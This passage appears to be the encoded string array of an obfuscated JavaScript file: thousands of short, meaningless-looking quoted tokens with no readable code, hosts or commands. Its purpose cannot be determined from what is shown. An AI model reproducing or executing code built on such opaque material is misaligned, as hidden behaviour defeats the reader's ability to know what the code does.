','j3KAWQxdRq','uSkMvdtcSW','cf/cUCofpa','gSkLhexcRG','CZu5','qCkmwgy','W5SjFJC9','W7nsW6TPqa','t2OcW6pdNW','e1jxmgm','kSkKe04s','WRjpW6XIWOe','dGlcMXRdHa','vh7cUmoSyq','W5FdICo9W6PI','W4jausy4','W7/cIvxdLCk2','WQiGW4uGWOm','p19qkby','WOXLWQRdGmkp','cmk9W4fGBW','C8osAdSH','wSkPrZtcSG','v19ZgSoK','eCkJW483ma','W69gW7/dT8ok','k1G/WQqk','ogruWQJdRW','W4Xfug9Y','dmoJWO4Imq','WRXeWRdcUmkn','dN1bhwi','W7tdJZJcHCoQ','vhddQSo0ga','W5/cLmkzWQBdSq','WQFcJ8kZWQhcMW','WQuvWOjeW4W','WOLlWO7cK1m','BWvyW6qY','WPhcLN8xW7q','WO7cI2unW6a','WQdcUIlcRSkh','xmkidWhdPW','WO4jvICI','WQJcVcJcSq','n14/WQf1','W64sW6TQwa','WRVdOs7cSCoD','hJvFW5Sk','W6xdISkCWQdcNq','W4NdN8orW7dcPG','W4ZdIWWLFa','W69MWO3cP8oY','W67dHdZcGCo5','z1FcVmomna','tW93kGu','j8kjCmkMaa','D8orydT8','ymo4rSkcpq','WRldLuVdNSo5','WRWGsfHA','WO4jvZ0I','wmkFvM7cNq','WQZcUhtdOq','zSkXeLvj','DCoJxGbF','rSkRWQfEWQK','rJ0NdsG','W5BdR8owva','WO7cL8o8W70L','WOS8WOXUW5m','W7RdGbJcJGa','A8oLxqvq','WOuEds9Y','uJqjW4Hk','WQaDW4VdNue','cCkQsadcQa','sN9lece','WOLlWO7dKJ8','WO3cVau0xW','ruvRpJW','xGFdPmolzW','W4RcLgGmfG','bKT2FuO','W65iW7H2dW','W6KDWO7dNee','FYm9fx4','WPZdVqn8Ba','W4xdNISpWQa','rCkZa8oueG','dmo7aWxcQa','tSolq8otkq','WPJdHSoYW5VcKq','cSoLhW','WQ3dRqCmWQK','WQNcL0yPW5K','hHX2W65z','r8o/emkasW','WPpcLg9kWRa','t0dcJWVdGW','WQrNW5NdPCov','yX0aWQC7','sComk8k/fG','h8kBx8kDnq','W6tdQI3cQgG','W6ldMvCLW5G','WRXup1Tz','b2jyW4qk','EYjKuga','xtXtW5Ta','xfbJfmoX','Cmopng8Q','W6pcKmoHsJO','BaxdUSo9hq','mMVcQ8kwCa','WOPcW7ddI8kQ','WRVcOmkbbSkg','WPVcIx9xW6q','WOmOz8ofpa','k8kND8onoa','vSkXu3ZcUq','W4xcLmoHWRO2','W6WrW5/dGea','WRRdH8k2xZG','zMtcQCkOxq','rhm8hJ8','q8k9W4DHiq','l8oteHJcJq','smkjwCkanW','W7aEWRyppa','bCkcxSowoG','EZv+n28','WPNcUw5LaW','v8oAF3bg','qmoCBIf0','pxD+v1e','i0JcKCkhza','WQyvWPuyWPW','W7ToW70LDa','zXFdOCo9hq','nXXQW71o','z8kjkhK7','oGxdUSo9hq','W7zzW5D2vG','WPtcJbGuEG','W60mWO7dNeC','bmoohs3cNW','uCotu8kcAq','lfqaWQ4M','W7ldLSk3W6ldGW','FeddMHtdJG','WPxcSJ1Nqq','ELK/WQzp','W4VdOCottSkh','BX52','jSofySkLEW','ndGjDSoR','mudcRSovkG','WPuzWOWCWPm','x2b8rZm','W5JdNGO/lG','x2L0eG','aKfteI4','WOxcNe4JBG','pSoOadZcOa','tKK7xCk2','vSkSuN1I','WQVcN8kYWQZdLa','t01Kzeq','W5RcOSkFmmkG','ebldGvNdMq','W67dVfHfWQW','vCk0e8okna','vSoPddHW','se89WRTe','W7HlWO/dHLG','WPtcQeldQCk4','W6BdNW5brW','WQNcIWLJW48','kSkqjSk/hW','W4X4zCkvmq','dNLvaYO','WQmzWOCmW4q','WRKaWP8hW4q','W7VcKmoVvdO','WRjNW5/cS8o/','vSk7wgm0','W6ddIq5gWQi','W6PuW4yCW4G','WQVdPColCWG','fJaNwhW','wCkIfvhdPG','fmkOWRvCW6K','WQRcVNtdTti','aCoGWRj6WQG','WPhdNGTXCW','rSoldmomlG','WO7dPNmQuW','fGVcGXFdIG','W6RcPqejWQ8','ufrY','WRtdIuRdMCk2','pmo3oaldPW','fcmcecy','W57dIWfUEa','W7rJWO1LW4a','qX5yE04','WRBdNSoKsJy','W5NcKmkDWRhdSW','WP/cJhbwW74','W5ddJZ12Fa','WO/cSIf9eG','h8kmhmkFaq','WQBdNvhdMCoO','W79rW7fKrW','fJfIbwS','WOVcI24cW7G','W4hdVYqUvG','aSoAeCkkkG','W4lcVmkoWPtdUG','WR1fW6VdU8oB','wSk9dZJcRa','lXZdPmkaFq','W6NdLtVcK8kI','WQhdHmkQrZm','hHfIhSo1','W5dcLmkOWRuO','W4BdRCkxWPZdQq','aMWhxw8','p1GaWOm3','dCoJWO5NBG','qSomDbKv','WRRdTsBcVSop','WQVcPhldQ2a','xCodFdbe','W6GFW5RdN0y','W7BdLfPooW','B8opzJP1','WQqBWOGoWOe','D1dcRCkzCa','WQFcKhRdLCkO','WP7cStiPwq','c39ogM0','CIi9exG','W6OwWO8yW74','WQVcQ2RcSCot','W7ZdSrSjWQS','W4/cL8kmW6NdSa','gmkNuGBcTa','iSkzDhnQ','W7axWOmfW5u','wSocjx9p','CYe7sI4','W7auWOhdPmo7','ug51hJe','ncS/bgy','hJvFW5Sw','ELdcTSkwza','uw58ucq','W7RdVbOgWRK','svHUdmoL','WOpcOSkFD8oi','W6ZcUIlcPmoi','gciaWOqD','qmkDhCohoW','lSk2duOD','EmoQvJLj','d24eW57dGq','DmovErrR','oKBcTSkooq','s1PYW41M','WR3dJI3dGmoF','W5XCrMHW','WQBcO2ldMhO','C8oriCk4hW','W7NcKmkNgJS','W6HuWPisW5e','amoibt3dN0HxW4JcTSopF8oF','vmkKqslcSG','bgOcW6pdNW','qCk6xh81','W4ldL1LooW','amoPt8kqta','sSolf8kwnG','WP/cL2L3W7e','nXXQW71l','imkGWOHMDa','W6KnW5FcGLy','w8kAxNZdGa','W5Hmxcy1','W5NcK8kDWRBcPq','W43dQsm/cq','h8kFymoQvW','WQ1sW7K','yhZdV8oWbG','WRJdLmoJtZe','hSockvJdIa','tufSfSoI','W6lcImoNW7rZ','CCoZEZDO','DfDRW7bf','nSkzeGhcGW','WRVcICkOm8kj','WP/cUd0ZvW','WPlcOmkbbSon','xCoTdxbI','a8kgmJHC','W6ZcUeanWRO','W5Xgw2HW','WOdcHCo7W6Ly','W4n9W69lWOe','WQ8wWPzjWOe','trtcR8kqia','W7jFWQZdQCol','rSolu8onCa','uv1VdCkS','W6xcIHxcNCk2','qw58gt8','EmooFta7','hmoIdd0W','WPlcLCkzWQRcTq','W69oW7TQrW','W4FcGSoMW59R','WQ/cJq52WPO','rCoYachcRG','lmkjcWBdLG','Dtu9hgC','EsemW6FdVG','W4FdLWZcJ8ow','aNnfhZS','WONcUSkqc8kz','W7hdLSk2WQddGW','Fs7dT8o4bq','betdTSkqEW','lwTYvN8','W5xcJ8owWR3dQa','W6egW4VcHX0','W7VdQHa','lMBcQmkTqG','iCo0qWXw','W4FcJ8oMWQaN','WOmOz8kvpa','wSksrh/cIW','W5WYW5/cS8o/','WQanWRGYdq','B8odnhCL','W5BcGSoGW7XR','pmo3odFdGq','gvK+pXtdMCoAWOZcRsuQWPe','aNbu','WQNdRSkBWRON','W7hdGcNcHCo0','d8oHW7SDWQy','rr4NCY8','zSoAmSoQvW','FYNdSCo1hW','WQegWRK0aa','WOhcIbvSEW','WQVcMSoYWRJcIG','W4JcKvG0lW','W4bGlSoznW','W4PYWO5LW5C','W5qUW77dMKy','W4n9W69xWO4','WQjlW53dM0W','yLiYW6Gk','WQpcKvaVW4a','rmkXWOHMDa','zCoAmSk3cG','otFdRCoIuq','mMlcQmksEq','W7rZWO5PW40','WRhdMvFcKCkI','zhaBW6FdUa','WPVcUXO/DG','WPldKCoKr38','W7ldLMxcJmo3','WQNdRJtcRSoF','WRldHslcLSkM','rCkKfSoraG','CSolEIy5','nSkFB8o8wa','r2zvW5Pz','mtXmW6/dRq','A8oEFw47','FW/dRCoxkq','nSkhfSoqCG','WQBcGt3cHCoQ','oCkAhHJcLq','WPDPWOHNWOm','vCoKvqlcVG','kSkXr0Kw','gmkMrsBdRW','xSkEaSod','WPDbqsyG','amoch8ktoW','hmkVrX7dQW','W5zcudzT','WOVcI24cWQO','W5tdIs5Vwq','W4NcNCkpWRpdUq','W4NdJGD2nW','W4hcLCo5W79Z','WR/cUYJcQmkh','bWXZFeq','W4NdMrvWWOq','W5VcLSkCW7ldIW','W5rDxd0+','ySoliCk1ea','WRDDW6rPga','W47dG8kqW7tdQq','lmkoDSoMva','gmkHuwH9','ndpdV8kZvq','kGz+W4Tk','W47cL8kRWQBdQG','kGDuWRiS','W6LyW7RdUCoD','sCo0hs5X','WQlcOsBcQmkg','eSk+W5uDca','x3n6cdi','hKfVfSo4','DLa/WRve','a8oRWRiFWR8','lmoLkKWD','c8k8fbCK','x8oWWPuDca','W4bAqGyH','k8ohvfRcGG','WQbwWPdcJX0','o8oll8kMqG','W6WFWPpcJxG','W7TiW7XGrW','brfIemoK','amkostddJa','W4a+WOpcPmkr','W6O9W5NcOCoM','r8kCfSktjW','kmoWWPjzWQ0','W7ueW5RcLeW','WPdcVcCIAG','W6xcMMNdGmo6','n2naW6hdOW','WOxdP3mHxG','ESkglsf+','x2b8rYq','tCknpN1y','wmooqGry','W7NdN8oXqY0','rmkNuMVdOq','WQNcG1bXWOK','W7NcKmkNbIS','W5xdJHzTjq','aqxcIcBdNa','W4FdR8ovaCob','W6NcUwBdRN0','bCk2xMe1','jvpcRCkuDq','sSojrIDz','WRhcHZRcLCo3','dmoQqSkuta','WQPyW6tdRmoF','WRPFW6rKrG','W4JdIWbPEG','k3GhW5JdMq','WQ/cPujfWR4','W4axWQRcUmkE','vdTnW63dNW','pCktdW','WQ4DWPbvWQS','k1GaWPiX','WO7cHCoSWR3dKG','uSoCExGC','sar0v1y','uqVcRCkqma','WPdcGZPUW7K','W5pdRmoceSkB','W4BcOSkFE8oc','xmopw8kvpa','W77dVNFdP8k2','cwOnbIO','W6pdKmk1W6FcSq','BSkzmCkJfW','x8o5W5mDca','b8kEeXdcJW','F8oCk8oRwG','b8kRdHlcTG','ECopjCk4pW','hszfW6ZdGW','WPRdMtGiWRi','WQObE8kAnq','W7DWWO7dPmo7','xNnMdsm','CLzJpWi','WR8eWOOeW4a','AmkWbIdcTa','WQKCWOmiW4O','W4PJWOqGW7a','W5S6W5bWW5S','a2zoW67dLq','W6NdHdpcLmo1','jeZcRCkzsW','FXfuW6uC','WQ7cNvrSW5m','i3mjW6hdOG','CSoVmCkReW','WQxcTYNcUCox','ktBcOSkGxq','W5xdHazQAa','W5lcHSo2W7nY','W4/cLCkOWRP3','vuddLa3dGq','W6RcVMHSW4C','W7NdQhNdS30','ESomxdnH','eCkPqSkqua','dNnhutW','dSo3WQnz','WPFcKhnwW74','WQzzW6NdTmox','WQNdRHdcVCof','WPS7W68jWQO','W4FdR8ovaCkt','oJK/e2u','CepcQ8kcDG','WPBdS8oeDbm','nribWRiV','mvmxWQ42','W6NdNmoUWRVdLW','vSojuCkDjW','DteEW7dcTW','WOBcHu1UDG','wqr9BrG','uSoxtJ9u','W4BdRgr3qG','W7ddQNRdQgu','WPdcGxfwWRC','gCkOwh9G','pcORh3O','CZvZbge','W5PPnCobFq','rCkRhxpcQq','W6NdMcFcHCkL','ahndW6pdHq','q8okuCkEmG','iK8D','s8ocgSorha','W4NdSdXfWQi','WQPCW63dQSor','WOFdI8kYWR1y','tqSGtmkM','W6lcLqxcKSkT','nJNdQSo+hG','bmkNqGZdVq','yCoMarFcPW','WPhcKYazWQa','W6NdRaugWQ8','WOhdGSojW6lcRW','fhn3bsq','WQ/cLXS8W4O','W7VdH3ddQSkr','q8oZwxFcSa','fmk+W4W2W40','WPFcMSkxWRBdOq','WO8ybgDG','tX88keC','cCkgnvy7','W77dSa0rW7u','b8oRWRvwWRa','W4jKW5GIW4e','rgjIete','pCkdW7LhDW','kwGAW6NdVW','x8k1d8oheG','WPdcKh9lWQS','W7JdJc7cJSoS','WQddHfhcGmoS','htT9W7ldNW','ytFdTCo2sW','W5VdPmofx8oh','ySken8oWcq','fsvhW6JdGG','BgGdW6NdQW','umkmrwlcJq','nSkUfSoqlW','usaxWPGn','qN4/hdK','rbLIzLe','W5ZcLmkxWRpdRa','WP/dHdjuW7e','a8oWdCorsG','v8onwCkEnq','W7ToW6nGqq','WQNdKmkTWRRdLW','amoPu8kFsG','t8oHg1VdIa','W7/dTLHkW6e','ACkTgeWu','oahdQ8oYcG','WQbAW63dQ8kr','ndddU8o9hG','WQNcLLT2WOS','W43dQJhdPwG','b1ZdLr3dHG','wCoormkdjG','W6ucW4NdH0e','W6ZcKaxcISoL','xrxcRCknCq','e3T+tg8','W7imW4ZdJH0','WPNcH3TjW6q','xHL3EX8','W6NcQ3JcQw4','W68iW4xcLbu','WPddSdiRwW','n8owlCkMfW','WRxcSbiDW7u','WRxdL2GmxW','WQZdKulcJCo+','W75YWQXYW6e','p8kBl3u7','W4nuW4zxWO4','xSkTDalcGW','W4BdVt8Iva','W4/dNc9jW6G','mZNcTCoMcG','DdJcH8oQhG','lh8rWQqS','leKrWRaC','hCkTuNL7','W5brdLHz','rCoPv8kdwq','fCohWR98WQG','xfrMemoK','W4OGWPfHW5e','WOK+WQHHW4S','WQyrW5TjW5y','cCkOdw3dJW','W5FdUmocx8oz','WRJdL8oIsYy','uvzLe8k7','WQfDW6xdTSoz','W6ddMGz/WPG','WPHixhW3','EmkwBtPV','kmoLtqbF','aSkdjYGy','r3j9cwS','xeZdML7dHW','ofFdPSoxDG','fuVdUmkEja','cmk9tYaY','WRtcLMy4W5K','dhpdGCk5wG','rmkHrYNcKa','WQlcPYdcSSkg','CvBcSCkyya','a1ddQmkpCW','WQJcQ2G','W4vHimowmG','xmkPtstdRG','ovnuWOuI','W6PeW51lW40','W4esd2nH','W6hcPs7cQmoD','WRLsWRFcUSoD','cbyHEva','a8oow8kxCG','W5XPWOf0W4S','W6P5W5HFxG','F8kCBr0','WPNcGw58W7W','CCoQuKSw','W57dOCopxSkj','FvSWW6ne','WQVcKmofrY0','C8osyta2','W4HUWOXwW6a','z8kjBWVcJa','xCoTdx04','bHtcGXxdIG','W6NdJIBdJmks','WOnZtCk8wG','f8oOqZ7cRq','WRmyWOnwWOm','WQ/cRwpdQhW','a0KKW4FdGG','WRNdQc/cJqa','WPxcI8kiWRpdTG','W4VdRx9HqW','WRpcQGymWRG','WQhcO3BdR30','fCkCwhJcSq','W6SjWOdcKCk3','ovmMWRDe','WP0WWPv4WPG','muKCWRCH','WQhcI8kLgfu','hSkRW4L+BW','WOtdScaVuW','W6fXdSor','nu7cT8kOFq','WPldO8ousmoA','tSkSwhu0','o20lWRxcRG','tNWkW5Di','t2T3qhi','ctiqWPrp','WRSbWOKFWPO','W4iLnmoaiW','WOJcRZOQ','p8k/fXCK','WP7dRCkBWPmo','E8osExvO','Eb0qWQSW','vXFcKX3dMW','C8osBd4M','bmkNwf3dPG','xXfVeCo1','t8kPW6yyWQW','W6KbWQPKxa','W5tcPCo3W7XO','t0rVc8kT','ndddVW','W7ndWONdGHO','F8orjW','uK8NAKW','q8oZqtpcSG','W5K6W4zKW4a','dmkWmhqW','ESkBDf8s','zCo4hteZ','kSoRdu0d','b8oHW6LsWQu','FgNdS1FdHG','f8oOahhcVa','Emksnmk5ca','ltldJ8ozoW','W7LtW6zXua','tgalWPrp','mGFcVmocka','W4NdHry+FG','x8kmqmo7vW','ESkgltzZ','W65dWOFcJW','iLFcQmkyDq','D8onj8k/fG','DmoulWzU','rwPogci','WRBdHmk8rZ0','WR/dTrPEW6W','b8oNWRvGWRW','qdiavGi','WRDpW6f/ua','W5hcSSo7W7jp','eSk+W7WoW7u','A8oRheXE','v8k4vmkdaa','z8kojSodyG','lq1HW6jA','W6ehW4FdIfS','l1qAWRe3','r8oacG','ixWyWPGv','kdhdRmkQeG','WOdcLmoMW6nR','W5BcMCklWQhcPq','vvZcLHJdJq','uSkRsZtcPq','s8oizCkeia','eIlcQsNdHW','W5VdRCoaxCom','d8oOWQeFWQ0','bZHoW6ddJW','w0m7DCkF','f8o0dZxcQa','BSkeymk1dq','pmkudvxcJW','pZFdQ8ooga','W5ldQceIxW','W7r+W69IWQG','W7fuWOahW44','EmoxDNrc','WOFdSmozaCkj','WP7dNqTHAW','WPVcVd4ICq','rarQBWC','WQRdIfhdGSoG','uSkFrwtcMG','WOr1WPvSW4W','sWKOF0C','WRpdRgddSMy','W67dRe8wWRK','W4FdH07dVmkC','rCoOWP8Nlq','W4bHWOSGW6S','eSoTqSksvG','WQZdKY7cJCkJ','eCoTWPL+zW','WPVcU8oosSoi','W57cKCkwWRxcOG','W67cQXinWR4','mCkqgHlcIq','bvRdJWNdLW','WPZdNHT1EG','xmo9hsbG','uCoAb8kDoW','nXXQWRrd','W4RdRcfiBW','WOZdGSoovb0','gNFcKCkKna','rSo0z11b','WQ0zW4/dI1W','tmkRsxqS','g8orD2Pf','W6xcJaxcMmo9','eSouwSkznG','jc/dLSoxiW','FLiX','WQrIW5NdUmkQ','bbhcUSovnq','W5fzW7e','C8oEucz4','WQ1EW7/dQ8ke','W5VdGSkwWQBdSa','dCk0vgOU','WRvBWOlcIuq','W5T0WOXVW40','BmoyBIfV','W7HqWOZcKwy','W55awW0Z','W4DTnCkyiq','vgGcWQhcMa','paFdImosaa','WRZcVJZdPMu','W4dcONnnW6u','W6RdTGKrWQe','WQNcRYRcUCov','b04DWRGM','c8k+vCkuua','vJ9lW6xdGG','v1FcKCkysW','qaPHouS','WQ/cIW9SWOG','WQFcMCk3WRZdGW','WOJcQsm0ca','W7FdRrmxW6q','W5D4nmkpFa','CCkMgeSh','nSkIgb3cIq','W53dSSkBgSkk','p8kBm3P6','cCoTuCkzsG','d8kHWPuDca','wcixfa','cCoRWQvtWQ0','W4HldCoegq','e8o0W497Aa','WQRdKHVcP8ke','eSoJWO4KCq','atOzWPqq','W5pcUCkol1y','v2T7gJ4','W6tcRNJdThK','e1WRlLq','uKZdML7dOG','cK0NBKO','WRhdICk7W6lcSq','pSkWW7ypW7q','ovpcOCkzya','ovKDWRCW','W7qsW4ldIGG','FCo1uqmc','W6y5W5VdVmk2','g3rLfcq','W7buWPyeW4G','DJ5JuNK','ECozF3Pe','WP7cJWJcHSoX','rSoNWQ9mWPS','W4ZcTrNcGSoR','W5VdRSopx8oB','W5JcLw9wW6q','W7zvW69RdW','W6ddNmkWW7BdKG','aCk5t2yL','WQ8pW4FdMqS','kMqnW6pdQq','xCkoCbRcKG','fCoOuYxcUa','sH9Jemo7','uJr9W4Tk','vmkDwMZcNa','W5xcImoMWQfM','ksRdQmoIuq','rsH7edC','W7RdUxpdQmo4jXnWW5f1','WOBcM1i1oG','W6NdJHJcLmoQ','W7quWQ8','W5rngJ8X','fJjhW51d','W6JdQc/cICoR','nmkyrLFcJW','krhdT8ogoG','nKdcOCkABq','WQ5sW6FdOCoF','ECoEjmo5fW','W5/dHCoAWQxdSq','s8otrSkdAa','W6VcUebuW6W','wYnlW7xdLW','w0mUcmoZ','WOpcTSkrsSor','bmoIddHW','effxEqC','emkPWO5ScW','W4NdHry+zW','W7ldKY/cHCoQ','lbW7WRny','oMC3hwK','tIfmW63dNW','Amo8bSkAlG','W5tcOSkbsCoD','WPVcOSkFmmkG','dCoWdmoddG','fICYxwW','nYK/fgC','WRPlWP3dN00','CmksuCkvnW','WPVdVsa1uq','WQRdHCo3qY0','rSoAfSolBW','W7FdRsywW7y','pvKDWQnJ','W7tdMrtdImk2','W6igWRe8da','WPyIWOjHW44','W6yyW6hdSCok','WQ5JW6/dOmok','vSk0rSkjbq','m8o+DYX6','W6tcSrVcJGa','BaxdPmkvFq','Fx7cUmkTdW','W6BdQXeaWRW','AdqXbc4','mgaaW7VdPq','W4tcJxrvW7K','W7tdPSkWWRldKG','W7ahW4/dLG8','iSkRdKab','mtXmW7ZdOG','aSk7ad3cQa','bmoJu8kceq','rSoeetJdNG','CK57WQfj','WQPCW7pdTSoB','WO/cSJ8UvG','eY1rWQ7dNW','WO8yWOmgW4q','WQm7WPJcPSoU','uNHtfmo5','wSkPuJRcPa','W7/cJrpcNCo9','WO/dVwf7hq','WP7cLc5QFG','rhmcW6pdMq','WQnRW5NdOSk2','WRiuWQeLca','WRWGfxjW','W59LWP10W6a','WO3cH2HqW6a','WQrCW4e','WPv6qci1','WRBcQsZcPwe','WQ/dLCo1uJy','nM49W7ZdVG','u8k8W7akW7q','W5L0WOXJW4i','Fw7cO8kByG','WPFcU0BdOgm','tmoPh8kCoW','AvTIgSoF','W6DEW6FdUCoz','WRddNCoMqtO','FYL8tJi','tmkDfSodyG','eCk6mYhdJa','WQmMWPJcSmoT','c8kZuXtcQq','uCoddmkCoW','WQZdO8ostGS','W4WgW7tdLxG','vSoiwmoqiq','qutdQSohoG','u8oFEwTF','nd3dS8kSsq','wCkVwgtdSq','W7BcN8oPqYG','W5JcKCklWO3dQW','zCorhs1G','W6maW4VdIWG','n8kEee7dJa','hLNcVmocmG','W6FdLrvRW7q','Db46hKa','q8kFrwRcNa','W4n9W69IWQG','W4FdR8ovaCor','WQRdIvZdLCoU','buyMdSoJ','whDNcxa','w190rCk2','tmoKw2qN','k3LGpw8','W7BcSCk/WPRdJa','WOmOz8kjnW','W4dcUtOXeG','dCk0vq7cPq','w8ocg8omFa','WQCpW4hdMLC','WPRdKu/dMSk/','W4/cL8kmW6NcOG','W67dNSkRWQ3cGq','WRWGpfTz','w8oDF3ny','ENfrW4bz','d8oEuMtcMa','tx1hWPqD','W4zDtd41','WRnBW57dLW4','oI3cT8o2cG','W79sW7XGrW','qCkxrwFcIW','WQhcMfSNW4O','xSotqSkvia','W4jXFCoCpq','W4NcICo2W7vW','smoNsaRcTG','W7atWPxcJ1y','WRZcS8okW5dcSG','mCkzdX3dLG','W6tcKSo8ac4','g8kYwaVcOW','W7JdVMVdUSon','WPNcMd8IxW','W4XRlmkoCW','FLGIWROq','l8kdzGZcOW','kSogwXJcJq','dmoPtaBcRG','WPdcL3XwW6i','FgNdS3dcJW','WOPIWQFcPJW','W7m0W53dHfW','fCkYbLWs','sHOrkKm','bSoMuHpcVW','W6TqW6VdTCoB','W60oWOddHLS','wXdcKGK','svHKc8o+','WRBdGSk9bIK','W5BcVCkdc8kl','qComDcXt','kSkOga1B','pLtcM8keFW','aMWnaY4','WQNdKmkSW7BdIa','BHCauw8','BSooyceG','xh1eWO8x','rr08kGu','gs8cW7ldHa','W5xcLmo3W6HM','xCkLWQrqWRy','ufuNu8k2','WQpcVwmgW6y','CZ8Qgc4','W64QWPhcQmoL','k8kND8orFG','WOBcM1q1BW','W64aWOZcJ10','W6ukW5ZcGLi','EYGTpM8','gCkKD8o4vW','WRFdNuVdNSoK','WQtcKLxdHCo9','WQaCW4FdI0e','ie7cOmkdFa','eCo9wSkuaW','FtpdUCoJda','tCkbdCkukq','W4/cL8kWWRPL','F2ddLCoWaW','bYnlW6/dQq','u8klpa','W6RcJYlcJCo5','uwKOhJu','W6iMWPZcSCkQ','fCkNudtcRW','W4NcLmonW6LS','w0m7x8oG','dxa0dcu','pu9wW7X/','pvbwW7Xj','owpcUSkGsq','W7rZWOX6W4y','WQ3cMfiPW4y','uSo1aIxcPa','WOSHWOXTW5m','rq3cOCoFpq','zrFdQSkaCq','EL0KWRvd','sSoMqW7cTq','WOpdImkiWQRcOW','v8ofqwyl','s8oEwSkvBW','B8kLW6yFW6q','gCk1c00g','hJvFW5SJ','W47dGXJcJGa','Dq7dJSo+hq','ltNdQ8o9ba','aNyOWOJcVW','eCoRy8kbtG','lSodCx/dPq','ACons0NdGW','zCo4hs1G','jmkXrLXv','B3KGWRr/','ESo1sH1F','BgJcQmoHeW','xSkLr3hcSG','uSosnarj','W47cMCkwWQy','W7VdGa4aWQm','tbqQA0O','WOnNkCowpW','FYK/aMS','pNdcOCkguq','ESodCxZdPq','WO5EeYmL','e3fZbt0','fCk6rsxcTa','WRZcQYK','sCkQWQHAWRm','W7aaW4VdUfy','evvPcCkO','vSkdh8kDnW','sWKOzfa','uCo0CLxdJa','W4HSWOXJW4G','nCkyeGhcIq','FSkfbvWs','rqXZmKK','eJ1mW6ldGG','ovu5W71z','WR3dMKhdQCkr','FmoAFYfY','WPvlxcep','FgNdS3dcPG','jJXmW6RdOG','a8oTW5iN','c28vWOlcHq','me92aqe','WPddNJPAW7u','pX3dTCocja','i8kuAtX8','aSkoxSorFG','EeKBW6iH','v3DMfd8','W4FcQNu2rW','j8kwsJhcNa','umo2W4bYDG','WRpcQGnBW4q','bM1phtO','W6BdTbVcJGa','dXm+omox','W7igWQG0aq','CZqW','gNyOWOJcVW','WRldKJVcGCo2','sSopf8kDpW','i2qokau','WRXyW77cO8oF','utriW60N','W5pcJSogW5JcKq','WRXuWPuFW5G','WRLoW4zyWPe','W7/cN8kYWQZdLa','W6pdSmkrWQJdGW','igPPqh4','WPFcIh4uW7i','W5pdS8oeaCkJ','W7rrWPZcNWa','WQvwW7NdQ8kd','cH5ZCuK','dM1/aIq','W6xdNKRdN8oP','WO3cKhnFW6K','hmk5u2GS','W5Pjk8oVbq','vmogcCkY','W7JdRbygWQy','WRVcICkbgSou','W7/cV1CvWRy','WRLRW4NdUCka','WPNcVcaIcq','dqlcUZxdIW','wCoOtxv7','j0BcTSksEG','WQxcOspcK8oX','s8kjvCkFpW','xGiPB0W','W6DqW6pdVSkz','fSk+gCoEvq','zSomESo5vW','WRldLCoJg30','nc3dQmo9cG','mJfpW7xdRa','oCkjdXdcNG','WQ0DWObjWOe','hqRcLrFdIa','WORcNmkDWRxcTa','WRSnWQRcU8oy','fdbhW51j','E8ocrHjS','WRGCW7TXta','d8klemkbjW','tWnZBvC','W7DwWP1nW5a','W6O9W5NcSCo+','WRhdLb/cNmk7','W6rvW6BdT8oD','ac1AW7xcMW','v8o6aWDj','s150rmkS','W6ldPaOpWQe','duqNmGu','umk8vhTG','vSoxeSkuyW','F2NdS3dcJW','W5bBqtSZ','W4fbqdb+','WPlcNMTwW6u','W5LmtwHW','oJrEWRJcOG','FueRWQhcLG','ySoljCkKwa','bCkTtJDG','WRpdMmoyWRddTW','EvT2WOvl','nSoDkCkLjW','W6ddLmk2W7FdNa','WQyxW6JdT8ok','zCorhs1U','cSkQW5LdCa','FwzpW6tdMa','WPhdNG11jq','WPlcOmkDu8oe','W7tdGSoMqJy','WRddNSkQuJa','igGDW5FdVW','W7TfWRiLvW','aSkogmkDoW','CL5Hg8o/','W4zLWOX0W4y','W5tcGSoGWQeL','smoowmkdiq','gmkStx56','dWK1d8oU','vSkvDmo4vW','WRlcQ0ldQCkr','W7FdGuHUWOS','CCoAnmktfa','xmkquMFcMW','WR1oW6BdVCkd','WR8hWO8gW4a','WQ3dMmk9bMS','W7/dMCopsCor','umo3wwq2','WPlcOmkbgSop','W6mFW4hdNr0','c8o0oWldPW','q8kifbqK','WOPcW7ddI8kd','CCoFyci1','eYyyW6ldKW','CYH8wsy','umouBJWe','ecFdKCoGpG','vmkNtd7cSW','fSkhidfY','DmoBcGdcGW','W4PVkCkpma','W7FdNmkTWP7dMG','c8kRW4D6','WRhcJ2TSW4C','WRBcGmo1W7xcNq','W5/cUJiQvW','mJTBW7JdTa','WRdcLLWIW58','ha7cLbZdNq','B8ofbLFdJa','W5pdIqnXDG','F8oqlSoOCG','WPOWWPv4WPG','wSkteshdGq','BMf+fMC','W7VdRaqoWQ8','xmo0g3W1','asDwWRRcJa','W67dL8kWWRZdIq','eSoSx8ksvG','cSo2qSkqua','aYfmW7ldGG','W7pdJCkMWQVdPa','gCkRwh8H','uM5ysM8','mwOhW6BdKW','W4qOemoukG','tSoMnWrj','qmkmqMtcNa','WR0yWOZcSSoV','sfe8WQuy','W4z6Fmkvjq','W7LkWQJcPSk0','WQNdLCo1bIq','wmorrhVcGG','W64JW5RdJuy','AJzFW5SJ','b8kNvv3cQG','W63cILKLW48','c8oWu8kdbq','W4pdHISBWQ4','W7xcLSo2uZa','gmkAwgSV','k0KnWQ4M','W67dLSkT','WOizgxqH','oKSZWRTn','i29oW4/dRq','W5lcTd4Mvq','i2WlW4VdOW','WPhcIM4uW6m','WRldGhxdQSkr','vCoaxSkIkW','W6RdN8kBWONdTW','W5Dfua0J','y1KDWReZ','WOJdPJTHqW','W6GCWO3cKCos','rCojdCktka','WPJcTCkzWRRdSG','lvNdQmkmia','WO8juIa5','t0bLzeO','t0ddIuNdNW','neVcRCkuFW','WPhcIgnuW6a','WQJcK1ddNCoH','WOVdSZ8Ouq','W6hcR3NdLSk1','xmoyBxTF','fefjfxi','C8onE8o2fq','cYW6WR0K','tfrWe8o3','WRtcUsVcQcy','WONdLvBdMq','nvGDWRyM','WRlcMGHUW4m','W4HWamo5cG','u0GTeCo3','WQpcR33cQN0','DSopzYb5','umojf8kFCW','WR1hW7NcOSkr','qSoLxuGs','umopemkcpW','vvpdIGNdLW','WOdcOmoTt8ok','W7/dISoRCmoZ','b8oRuSki','W6NdMcFcHCkM','oZShW6BdOa','CSoEbCkYgG','p8o3oaldJG','rd1Wgdy','i1FcT8onoW','W7xdNmkIW7FdIW','CCopAJTV','mCkzvGhcIq','n8k4haBcGG','WQxcH8ojW5dcSG','bahcRaRdGG','W7LiW7PPFG','W5pdICo1W7nH','W6DqW6pdVSkC','pvanWQmX','W7VdOba6WR0','ftPwWQ/dLq','WOZdGCoJW69O','WP97n8oupq','DMvnmW','W4/dQbTgCW','WQBcUu7dVI8','r8oCxmopyG','W4NdHry+jq','i2qNkau','dSkSW4fJoG','WQhcUNZdPSkn','W7GgWR/cQmks